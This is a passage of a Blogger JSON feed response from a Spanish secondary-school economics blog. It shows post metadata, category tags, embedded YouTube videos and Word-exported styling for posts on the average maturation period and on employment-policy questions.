normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Csub\u003E\u003Cbr \/\u003E\u003C\/sub\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio0xBWZe3bP-DhdTd4phbjhGT5KtIxH7VAS3Whk1qxuj2oY-crzoSNCI2zyVtG18hTfI-17IkNsoW8FxV0_0zXZmGPYQbZlEjLe6jWRgMOboE7EVFcgajJ7jU5xChsDjYJZGuqRYEFxrf4\/s1600\/PERIODO+MEDIO+DE+MADURACI%25C3%2593N+ECON%25C3%2593MICO+Y+FINANCIERO.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"387\" data-original-width=\"613\" height=\"126\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio0xBWZe3bP-DhdTd4phbjhGT5KtIxH7VAS3Whk1qxuj2oY-crzoSNCI2zyVtG18hTfI-17IkNsoW8FxV0_0zXZmGPYQbZlEjLe6jWRgMOboE7EVFcgajJ7jU5xChsDjYJZGuqRYEFxrf4\/w200-h126\/PERIODO+MEDIO+DE+MADURACI%25C3%2593N+ECON%25C3%2593MICO+Y+FINANCIERO.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Csub\u003E\u003Cbr \/\u003E\u003C\/sub\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5365065173973619367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/5365065173973619367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2019\/12\/calculo-periodo-medio-maduracion.html","title":"11.2. EL CÁLCULO DEL PERIODO MEDIO DE MADURACIÓN"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/TxsxIhBL7Q0\/default.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default?alt=json-in-script&start-index=14&max-results=1&callback=jQuery1110024993899531913_1768652503704&_=1768652503706
body_size: 9048
content:
// API callback
jQuery1110024993899531913_1768652503704({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-17T13:02:42.104+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=14\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=13\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=1"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3243"},"openSearch$startIndex":{"$t":"14"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4183346933566194414"},"published":{"$t":"2026-01-05T13:55:00.001+01:00"},"updated":{"$t":"2026-01-13T14:00:00.576+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"políticas de empleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/qSheMx8jkGM\" width=\"320\" youtube-src-id=\"qSheMx8jkGM\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/T_9zKL2-WL4\" width=\"320\" youtube-src-id=\"T_9zKL2-WL4\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\na:link, span.MsoHyperlink\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tcolor:blue;\n\ttext-decoration:underline;\n\ttext-underline:single;}\na:visited, span.MsoHyperlinkFollowed\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tcolor:#954F72;\n\tmso-themecolor:followedhyperlink;\n\ttext-decoration:underline;\n\ttext-underline:single;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:231283043;\n\tmso-list-template-ids:929569586;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:705251093;\n\tmso-list-template-ids:-2069626014;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:857278607;\n\tmso-list-template-ids:677552680;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:1169826449;\n\tmso-list-template-ids:-1458929352;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list 